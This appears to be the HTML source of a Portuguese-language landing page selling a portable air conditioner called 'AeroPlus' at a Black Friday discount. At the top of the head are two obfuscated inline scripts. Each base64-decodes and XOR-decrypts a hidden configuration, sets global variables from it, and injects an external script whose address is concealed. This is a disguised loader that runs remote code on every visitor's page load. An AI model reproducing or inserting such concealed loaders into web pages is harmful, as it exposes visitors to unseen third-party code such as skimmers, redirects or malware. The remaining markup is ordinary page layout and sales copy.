



<file: index.html>
<html class="no-js" lang="undefined"> <head> 

<script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3JrZy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>
    <meta charset="utf-8"> <title class="head-title">AeroPlus | Site Oficial</title> <meta name="description" content=""> <meta name="viewport" content="width=device-width, initial-scale=1">   </meta>   </meta> </meta> <link rel="apple-touch-icon" href="assets/f0f6605067-g-1.png"><link rel="icon" type="image/x-icon" href="assets/76f854a033-g-4.png">  <link rel="stylesheet" href="assets/a16c167e9a-normalize.css"> <link rel="stylesheet" href="assets/747bb4f270-vslpagee.css"><link rel="stylesheet" href="assets/1f4d6740de-animations.css"> <meta name="theme-color" content="#fafafa"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet"><link href="assets/de88d402a6-css2.css" rel="stylesheet"><link href="assets/735fef5788-css2.css" rel="stylesheet">
    <style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>html{scroll-behavior:smooth}.acordion-head{cursor:pointer}.acordion-head.act+.acordion-body{display:block!important}.acordion-head:not(.act)+.acordion-body{display:none!important}modal,.pmodal{display:none!important}</style><style>
#title-70541263 { color: #fff !important; font-size: clamp(1.75rem, 4vw, 3.25rem) !important; line-height: 1.14; }
#grupo-blocos-98338857 > [type="subbloco"] { background-color: #147343 !important; }
#grupo-blocos-98338857 p, #grupo-blocos-98338857 .icone { color: #fff !important; }
#grupo-blocos-98338857 .icone { stroke: #fff !important; }
</style>
</head> <body><div class="body-code-start"></div> <div id="body" class="vslpagee keep_screen_active parameterlinkurl no_brand" type="body" page-name="index" lock="U2FsdGVkX1919ziKlWsZWKDSwCc2bu4iImFyXYTP1kg=" pagee-account="2" createversion="1.0" createdate="15/8/2025|22:44|GMT-0300" lastsaveversion="1.0" lastsavedate="24/8/2025|15:56|GMT-0300" bg-color2="rgba(0, 0, 0, 0)" back-url="" pagee-account-create="2" pagee-account-save="2" pagee-ul="101">


        <main class=""><section class="active-select show-line float" type="section" id="section-30591567" bg-color2="transparent" style="background-color: rgb(241, 194, 50); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);">
                <div class="center active-select content_area" type="center" wd="1200" id="center-86239920" bg-color2="rgba(0, 0, 0, 0)">
<style>@media (max-width:768px){#p-89795460{white-space:nowrap!important;font-size:clamp(11px,4vw,20px)!important;max-width:100%!important;letter-spacing:-0.2px;}}</style>
                    <p class="active-select font-hard font-extra font-medium-mobile" type="p" id="p-89795460" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;; margin-top: 9px; margin-bottom: 9px; max-width: 90% !important;" css-mt="9" css-mb="9">BLACK FRIDAY NOVO MODELO COM 50% DE DESCONTO</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="#0b5394" style="background-color: rgb(22, 83, 126); background-image: url(&quot;assets/34ddffa76b-split-kv-mobile.png&quot;), linear-gradient(transparent 0%, rgb(11, 83, 148) 100%); color: rgb(255, 255, 255); background-size: cover, cover; background-blend-mode: normal, normal; background-repeat: no-repeat; background-attachment: local, local; box-shadow: rgba(0, 0, 0, 0.706) 0px 0px 0px 5000px inset; background-position: 50% 17.4664%;" bg-image="blob:https://app.page-e.com/040df106-bf1b-4c4e-9228-4634fb3ce91d " img-name-bg="split-kv-mobile.png" id="section-49278461">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-52161158">
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="13" style="max-height: 13px; background-color: rgba(0, 0, 0, 0.01); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 1px; height: 1px;" mob-max-height="1" id="divisor-38981099"></div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="179.98399999999998" style="max-height: 179.984px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 139px; height: 139px;" mob-max-height="139" id="divisor-85334172"></div>
                    <h3 class="active-select font-big font-medium-mobile font-hard" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; box-shadow: rgb(91, 91, 91) 0px 0px 0px 0px; width: 773px; max-width: 100% !important;" wd="773" id="title-70541263">AeroPlus: ar-condicionado portátil, silencioso e com baixo consumo de energia.</h3>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="119.998" style="max-height: 119.998px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); min-height: 145px; height: 145px;" mob-max-height="145" id="divisor-38310631"></div>
                    <div class="grupo-blocos active-select space-between font-small bloco-mobile-mantain bloco25" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" wd="562.797" style="width: 562.797px; margin-top: 0px; max-width: 100% !important;" css-mt="0" id="grupo-blocos-98338857">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-97983496">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-content-4107368">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); stroke: white; margin-top: 5px;" css-rtt-icon="0" css-mt="05" id="icon-79904964"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" wd="78.25" style="width: 78.25px; max-width: 85% !important;" id="p-45951517">Sem Obras﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
